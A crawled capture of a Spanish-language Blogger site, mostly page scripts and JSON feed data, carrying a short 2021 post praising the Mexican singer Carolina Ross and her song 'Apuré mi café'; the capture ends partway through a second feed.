_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList9', 'sidebar', document.getElementById('LinkList9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList11', 'sidebar', document.getElementById('LinkList11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList13', 'sidebar', document.getElementById('LinkList13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.enmimundo.soy/p/correo.html', 'id': '6371446053842376353', 'title': 'CORREO'}, {'isCurrentPage': false, 'href': 'https://www.enmimundo.soy/p/acerca-de-mi.html', 'id': '3692199939819671078', 'title': 'ACERCA DE M\xcd'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar', document.getElementById('PageList2'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.enmimundo.soy/p/correo.html', 'id': '6371446053842376353', 'title': 'CORREO'}, {'isCurrentPage': false, 'href': 'https://www.enmimundo.soy/p/acerca-de-mi.html', 'id': '3692199939819671078', 'title': 'ACERCA DE M\xcd'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList10', 'sidebar', document.getElementById('LinkList10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enmimundo.soy/share-widget?w=poi&u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3Dcarolina%2520ross&ved=1t%3A269313&bbid=9182980320215006877&bpid=469861005849791645
body_size: 1321
content:
<!doctype html><html style="height:100%" lang="es-419"> <head>  <meta content="width=device-width, initial-scale=1" name="viewport"> <meta content="website" property="og:type"> <meta content="www.google.com" property="og:site_name">  <meta content="https://www.google.com/search?q=carolina+ross&amp;bbid=9182980320215006877&amp;bpid=469861005849791645&amp;bo=b&amp;source=sh/n17/gs/m0/0" property="og:url"> <meta content="Carolina Ross" property="og:title"> <meta content="Cantante" property="og:description"> <meta content="https://encrypted-tbn2.gstatic.com/licensed-image?q=tbn:ANd9GcSE4rAVmBKGUb-fttk2VO-HgFF83u0D7nqSJQHLX34O5wMrplASCsulfi0GWIV0pQKjBo4YO0SkSN3Psg" property="og:image">  <meta content="1365" property="og:image:width"> <meta content="2048" property="og:image:height">       <meta content="Carolina Ross" name="twitter:title"> <meta content="Cantante" name="twitter:description">  <meta content="summary" name="twitter:card"> <meta content="http://t2.gstatic.com/images?q=tbn:ANd9GcTyaJ9rMq_TwIarct2ivunRRkfUsCNIwtt_nSvQmeT81RILkhx14vzkIMXgrSYs-3N-khwD" name="twitter:image">  <meta content="1366" name="twitter:image:width"> <meta content="2048" name="twitter:image:height">    <meta content="Carolina Ross" itemprop="name"> <meta content="Cantante" itemprop="description"> <meta content="https://encrypted-tbn2.gstatic.com/licensed-image?q=tbn:ANd9GcSE4rAVmBKGUb-fttk2VO-HgFF83u0D7nqSJQHLX34O5wMrplASCsulfi0GWIV0pQKjBo4YO0SkSN3Psg" itemprop="image"> <link href="https://www.google.com/images/branding/googleg_gradient/1x/googleg_gradient_standard_192dp.png" rel="icon" type="image/x-icon">  </head> <body style="height:100%;width:100%;box-sizing:border-box;margin:0">  <style>.NShi0d{text-decoration:none;color:inherit;height:100%;width:100%}.ZaKz1d{background-color:#fff;min-height:68px;text-align:left;display:grid;grid-template-rows:1fr auto;border-radius:20px;overflow:hidden;width:100%;height:100%;container-type:size}.pfNQGc{position:relative;min-height:0;display:flex;justify-content:center;align-items:center}.YGT2Ub{position:absolute;bottom:8px;right:8px;background-color:rgba(0,0,0,0.6);color:#fff;padding:4px 8px;border-radius:4px;font-size:10px;text-decoration:none;font-family:sans-serif}@container (max-width: 200px) {.YGT2Ub{display:none}}@container (max-height: 200px) {.YGT2Ub{display:none}}.aRsYBd{min-width:0;height:68px;padding:8px 8px 4px 16px;overflow:hidden;display:flex;flex-direction:column;box-sizing:border-box;background-color:rgba(0,0,0,0.03)}.oHbXOe{font-size:14px;font-weight:550;font-family:sans-serif;color:#636363;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-bottom:4px;flex:0 0 auto}.HQW9mc{font-size:12px;font-family:sans-serif;color:#636363;font-weight:350;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.MuBWzf{display:flex;align-items:center}.mUbDtd{display:flex;border-radius:50%;overflow:hidden;height:1em;width:1em}.WsPnU{margin-left:6px}.MuBWzf{flex:0 0 auto}</style> <a class="NShi0d" href="https://www.google.com/search?q=carolina+ross&amp;bbid=9182980320215006877&amp;bpid=469861005849791645&amp;bo=b&amp;source=sh/n17/gs/m0/0&amp;ved=1t:269313&amp;bbid=9182980320215006877&amp;bpid=469861005849791645&amp;bo=b" target="_blank"> <div class="ZaKz1d"> <div class="pfNQGc"> <div style="width:100%;height:100%" class="uhHOwf ez24Df"><style>.uhHOwf{position:relative}.uhHOwf::after{background-color:rgba(0,0,0,0.03);bottom:0;content:'';display:block;left:0;pointer-events:none;position:absolute;right:0;top:0}.uhHOwf img{display:block}</style><style>.ez24Df{overflow:hidden}.ez24Df:not([style*='padding-top:']){height:100%}.ez24Df img{height:100%;width:100%;object-fit:cover}.ez24Df[style*='padding-top:'] img{position:absolute;top:0}.YIQBp.YIQBp{object-fit:fill}.VeBrne.VeBrne{object-fit:contain}</style><img class="VeBrne" alt="" src="https://encrypted-tbn2.gstatic.com/licensed-image?q=tbn:ANd9GcSE4rAVmBKGUb-fttk2VO-HgFF83u0D7nqSJQHLX34O5wMrplASCsulfi0GWIV0pQKjBo4YO0SkSN3Psg"></div> <a class="YGT2Ub" href="https://www.gettyimages.com/detail/news-photo/carolina-ross-is-seen-during-tengo-talento-mucho-talento-news-photo/1399284394?ved=1t:269313&amp;bbid=9182980320215006877&amp;bpid=469861005849791645&amp;bo=b" target="_blank">JC Olivera / Getty Images for Estrella Media</a> </div> <div class="aRsYBd"> <div class="oHbXOe">Carolina Ross</div> <div class="HQW9mc">Cantante</div> <div class="MuBWzf"> <div class="mUbDtd uhHOwf BYbUcd" style="height:16px;width:16px"><style>.BYbUcd{overflow:hidden;}.BYbUcd img{height:100%;width:100%}</style><img alt="" src="https://www.google.com/images/branding/googleg_gradient/1x/googleg_gradient_standard_192dp.png"></div> <span class="HQW9mc WsPnU">www.google.com</span> </div> </div> </div> </a>  </body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 100
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3ypH2E6Pw6AmcRk1VfCL8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768821109318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.enmimundo.soy/feeds/posts/default/-/cantante%20mexicana?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3295
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9182980320215006877"},"updated":{"$t":"2026-01-14T17:23:08.665-08:00"},"category":[{"term":"ARTESANIAS"},{"term":"YOUTUBE"},{"term":"ANIMALES"},{"term":"FUNDACIÓN THE STEEL RACE A.C."},{"term":"INSTAGRAM"},{"term":"MODA"},{"term":"MODA ARTESANAL"},{"term":"MODA OAXAQUEÑA"},{"term":"ALEGRÍA"},{"term":"ALMOLOYA DE JUÁREZ"},{"term":"AMOR"},{"term":"ARTE"},{"term":"ARTESANOS MIXES"},{"term":"ARTESANÍAS"},{"term":"Apure mi café"},{"term":"CAMINATA"},{"term":"CHIHUAHUA"},{"term":"COCINA"},{"term":"COMIDA SALUDABLE"},{"term":"CUERPO"},{"term":"CULTURA"},{"term":"Carolina Ross"},{"term":"DEPORTE"},{"term":"DESAYUNOS CON AVENA."},{"term":"DIADEMAS"},{"term":"DIOS"},{"term":"DISEÑOS  ARTESANALES."},{"term":"DISEÑOS ESPECTACULARES"},{"term":"DOCTORES"},{"term":"ECOLOGÍA"},{"term":"EJERCICIO"},{"term":"ESTILO"},{"term":"FAMILIA."},{"term":"FASHIONISTA"},{"term":"FITNESS"},{"term":"HIDALGO"},{"term":"HOT CAKES CON AVENA"},{"term":"ISSSTE"},{"term":"MEJORESCANALESDEYOUTUBE."},{"term":"MODA ARTESANAL."},{"term":"MODA ONLINE"},{"term":"MODAMEXICANA"},{"term":"MUJERES TARAHUMARAS"},{"term":"MUÑECAS ARTESANALES"},{"term":"MÉXICO"},{"term":"NATURALEZA"},{"term":"NIÑOS"},{"term":"OAXACA"},{"term":"PESAS"},{"term":"PUEBLA"},{"term":"RECETAS CON AVENA"},{"term":"REFLEXIONES"},{"term":"REGALOS ARTESANALES"},{"term":"RUTINASDECARDIO"},{"term":"SALUD"},{"term":"SCRUNCHIES"},{"term":"SOMBREROS"},{"term":"SOUVENIR"},{"term":"TENDENCIAS."},{"term":"TRADICIONES"},{"term":"TUMBLR"},{"term":"VENCE A LA BESTIA"},{"term":"VESTIDOS."},{"term":"VIDA"},{"term":"VIDA ANIMAL."},{"term":"azteca"},{"term":"caballos"},{"term":"calzado mexicano"},{"term":"cantante mexicana"},{"term":"empresas mexicanas"},{"term":"españoles"},{"term":"fama."},{"term":"frisones"},{"term":"looks llenos de color"},{"term":"moda para primavera"},{"term":"monturas."},{"term":"preparate para la primavera"},{"term":"redes sociales"},{"term":"warlander"},{"term":"youtubers"}],"title":{"type":"text","$t":"ENMIMUNDO.SOY"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.enmimundo.soy\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/-\/cantante+mexicana?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.enmimundo.soy\/search\/label\/cantante%20mexicana"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"ZOE CONTRERAS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11714415680834552997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZuUGmCFM21QO9K4Ry3YBcla4qw60FqjK12Cf3yvE4t-wtJFFLqUlh3mgyvu5lwHOXMFSUu292Hc6V2CjpE7dB5c9ocsFd-Rujh647f22G7EgN-jzIGA_GYHlbcgNpA\/s113\/LOGO.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9182980320215006877.post-469861005849791645"},"published":{"$t":"2021-06-03T11:32:00.000-07:00"},"updated":{"$t":"2025-10-22T09:32:53.286-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apure mi café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cantante mexicana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carolina Ross"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fama."},{"scheme":"http://www.blogger.com/atom/ns#","term":"redes sociales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"youtubers"}],"title":{"type":"text","$t":"Carolina Ross - Apuré Mi Café  (Video Oficial)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe class=\"b-iframe-ws lTgB3 BLOG_object_iframe\" frameborder=\"0\" height=\"198px\" jsaction=\"load:lzUY8e\" src=\"\/share-widget?w=poi\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3Dcarolina%2520ross\u0026amp;ved=1t%3A269313\u0026amp;bbid=9182980320215006877\u0026amp;bpid=469861005849791645\" width=\"200px\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;CAROLINA ROSS\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003Cspan style=\"font-weight: normal;\"\u003Ees una joven mexicana que poco a poco se abre paso dentro del ámbito musical con temas como: qué\u0026nbsp;bonito es querer, el triste, señora señora , sin dejar atrás todos los covers que la han vuelto una de las\u0026nbsp; cantantes preferidas en el gusto del público así como su último\u0026nbsp;éxito\u0026nbsp;\u003C\/span\u003E\"apure mi café\"\u003Cspan style=\"font-weight: normal;\"\u003E el cual está\u0026nbsp;arrasando dentro de la\u0026nbsp; industria musical.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EEsta exitosa mexicana es originaria de \u003Cb\u003ECULIACÁN\u0026nbsp;SINALOA,\u003C\/b\u003E cuna de grandes artistas,\u0026nbsp; desde pequeña noto que su camino iba dirigido a la música, después\u0026nbsp;abrió\u0026nbsp;un canal en youtube\u0026nbsp;en donde muchas personas más descubrieron el talento de esta simpática\u0026nbsp;chica, contando actualmente con\u003Cspan style=\"font-family: Merriweather;\"\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u003Cb\u003E3,090,000, en youtube CAROLINA ROSS a sus 25 años\u0026nbsp;está\u0026nbsp;logrando volverse una de las cantantes favoritas en NUESTRO PAÍS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003EParticipó\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather;\"\u003E\u0026nbsp;en programas de televisión\u0026nbsp; como CÓDIGO\u0026nbsp;FAMA y la VOZ MÉXICO\u003Cspan style=\"font-weight: normal;\"\u003E en donde logró\u0026nbsp;quedar en tercera \u0026nbsp;posición en el 2013, aunque en este reality no despuntó como ella esperaba, no se dió por vencida y ahora la podemos ver realizando duetos con grandes cantantes como lo es\u003C\/span\u003E\u003Cb\u003E ANA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003EBÁRBARA.\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #202124; font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cb\u003ECAROLINA ROSS\u003C\/b\u003E, SUFRE hipertiroidismo....(\u003C\/span\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #4d5156;\"\u003EEl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #5f6368; font-weight: bold;\"\u003Ehipertiroidismo\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #4d5156;\"\u003E\u0026nbsp;significa que la tiroides produce más hormonas tiroideas que las que el cuerpo necesita),\u003C\/span\u003E\u0026nbsp;pero esto no le impide salir adelante y llevar una vida normal. De niña sufrió bullying\u0026nbsp; por su sobrepeso y esto fue\u0026nbsp;lo que la motivó\u0026nbsp;a\u0026nbsp; cuidar su alimentación para bajar\u0026nbsp;de peso y ahora lleva una vida muy saludable aunque de vez en cuando pierde la dieta con uno de sus postres favoritos ...(crepas con nutella).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESincera, trabajadora, exitosa, mexicana y una excelente cantante, siguela en todas sus redes sociales una de las mejores cantantes en la actualidad es... \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\"CAROLINA ROSS\".\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/D097fOuA9UI\" width=\"480\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan class=\"MsoHyperlink\"\u003E\u003Ca href=\"https:\/\/www.pinterest.com.mx\/yazmin2811\/\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Ehttps:\/\/www.pinterest.com.mx\/yazmin2811\/\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.enmimundo.soy\/feeds\/469861005849791645\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.enmimundo.soy\/2021\/06\/carolina-ross-apure-mi-cafe-video.html#comment-form","title":"3 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/469861005849791645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9182980320215006877\/posts\/default\/469861005849791645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.enmimundo.soy\/2021\/06\/carolina-ross-apure-mi-cafe-video.html","title":"Carolina Ross - Apuré Mi Café  (Video Oficial)"}],"author":[{"name":{"$t":"ZOE CONTRERAS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11714415680834552997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZuUGmCFM21QO9K4Ry3YBcla4qw60FqjK12Cf3yvE4t-wtJFFLqUlh3mgyvu5lwHOXMFSUu292Hc6V2CjpE7dB5c9ocsFd-Rujh647f22G7EgN-jzIGA_GYHlbcgNpA\/s113\/LOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/D097fOuA9UI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.enmimundo.soy/feeds/posts/default/-/youtubers?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3281
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9182980320215006877"},"updated":{"$t":"2026-01-14T17:23:08.665-08:00"},"category":[{"term":"ARTESANIAS"},{"term":"YOUTUBE"},{"term":"ANIMALES"},{"term":"FUNDACIÓN THE STEEL RACE A.C."},{"term":"INSTAGRAM"},{"term":"MODA"},{"term":"MODA ARTESANAL"},{"term":"MODA OAXAQUEÑA"},{"term":"ALEGRÍA"},{"term":"ALMOLOYA DE JUÁREZ"},{"term":"AMOR"},{"term":"ARTE"},{"term":"ARTESANOS MIXES"},{"term":"ARTESANÍAS"},{"term":"Apure mi café"},{"term":"CAMINATA"},{"term":"CHIHUAHUA"},{"term":"COCINA"},{"term":"COMIDA SALUDABLE"},{"term":"CUERPO"},{"term":"CULTURA"},{"term":"Carolina Ross"},{"term":"DEPORTE"},{"term":"DESAYUNOS CON AVENA."},{"term":"DIADEMAS"},{"term":"DIOS"},{"term":"DISEÑOS  ARTESANALES."},{"term":"DISEÑOS ESPECTACULARES"},{"term":"DOCTORES"},{"term":"ECOLOGÍA"},{"term":"EJERCICIO"},{"term":"ESTILO"},{"term":"FAMILIA."},{"term":"FASHIONISTA"},{"term":"FITNESS"},{"term":"HIDALGO"},{"term":"HOT CAKES CON AVENA"},{"term":"ISSSTE"},{"term":"MEJORESCANALESDEYOUTUBE."},{"term":"MODA ARTESANAL."},{"term":"MODA ONLINE"},{"term":"MODAMEXICANA"},{"term":"MUJERES TARAHUMARAS"},{"term":"MUÑECAS ARTESANALES"},{"term":"MÉXICO"},{"term":"NATURALEZA"},{"term":"NIÑOS"},{"term":"OAXACA"},{"term":"PESAS"},{"term":"PUEBLA"},{"term":"RECETAS CON AVENA"},{"term":"REFLEXIONES"},{"term":"REGALOS ARTESANALES"},{"term":"RUTINASDECARDIO"},{"term":"SALUD"},{"term":"SCRUNCHIES"},{"term":"SOMBREROS"},{"term":"SOUVENIR"},{"term":"TENDENCIAS."},{"term":"TRADICIONES"},{"term":"TUMBLR"},{"term":"VENCE A LA BESTIA"},{"term":"VESTIDOS."},{"term":"VIDA"},{"term":"VIDA 